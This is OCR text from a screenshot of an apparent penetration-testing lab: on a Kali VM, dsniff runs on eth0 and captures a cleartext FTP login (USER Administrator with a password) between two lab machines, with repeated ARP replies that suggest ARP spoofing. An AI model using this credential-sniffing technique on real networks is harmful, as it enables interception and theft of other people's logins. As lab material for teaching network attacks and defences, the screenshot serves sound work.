 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
PenTester-Win-2016 Kali-pc-001 Victim-Win-2016
Shell No. 1 Capturing from eth0 Shell No. 1 10:35 PM
Shell No. 1
Shell No. 1
File Actions Edit View Help
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/31/20 22:32:49 tcp 192.168.252.129.49730 → 192.168.252.130.21 (ftp)
USER Administrator
PASS 1234@abcd
reply 192.168.252.129 is-at 0:
reply 192.168.252.130 is-at 0:
reply 192.168.252.129 is-at 0:
reply 192.168.252.130 is-at 0:
reply 192.168.252.129 is-at 0:
reply 192.168.252.130 is-at 0:
reply 192.168.252.129 is-at 0:
reply 192.168.252.130 is-at 0:
reply 192.168.252.129 is-at 0:
reply 192.168.252.130 is-at 0:
reply 192.168.252.129 is-at 0:
reply 192.168.252.130 is-at 0:
File System
Home
Filesystem
root
cdrom0
eth0: <live capture in progress> Packets: 1761 · Displayed: 1761 (100.0%) Profile: Default
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG 11:05
01-09-2020